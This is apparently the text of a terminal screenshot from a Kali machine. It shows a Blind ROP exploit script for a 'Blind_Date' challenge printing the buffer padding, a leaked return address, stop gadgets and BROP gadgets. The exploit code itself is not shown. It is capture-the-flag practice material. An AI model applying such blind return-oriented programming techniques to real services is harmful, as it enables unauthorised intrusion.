 root@kali:~/LSE/Blind_Date/exploit
File Actions Edit View Help
~/LSE/Blind_Date/exploit git:(master) ✗ ./main.py
[+] padding = 40
[+] leaked return addr = 0×4011cc
[+] stop gagdets = ['0×4011cc', '0×4011cd']
[+] chosen stop gagdet = 0×4011cc
[*] searching BROP gadgets, base addr = 0×400000
[+] brop gadgets = ['0×401232']
~/LSE/Blind_Date/exploit git:(master) ✗